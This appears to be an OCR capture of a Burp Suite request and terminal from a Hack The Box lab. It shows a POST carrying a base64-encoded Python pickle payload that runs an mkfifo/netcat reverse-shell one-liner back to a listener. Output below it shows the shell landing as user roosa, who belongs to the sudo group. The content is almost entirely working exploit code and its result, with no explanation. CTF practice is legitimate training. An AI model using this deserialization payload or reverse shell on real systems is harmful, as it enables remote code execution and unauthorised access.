 Request
Pretty Raw Hex
\n
1 POST /newpost HTTP/1.1
2 Host: devoops.htb:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 152
10
11 Y3Bvc2l4CnN5c3RlbQpwMAooUydybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc
2ggLWkgMj4mMXxuYyAxMC4xMC4xNi4zMCA4MDAxID4vdG1wL2YnCnAxCnRwMgpScDMKLg==
└─$ nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.10.16.30] from (UNKNOWN) [10.10.10.91] 33058
/bin/sh: 0: can't access tty; job control turned off
$ whoami
roosa
$ id
uid=1002(roosa) gid=1002(roosa) groups=1002(roosa),4(adm),27(sudo)
$
1
Inspector
Notes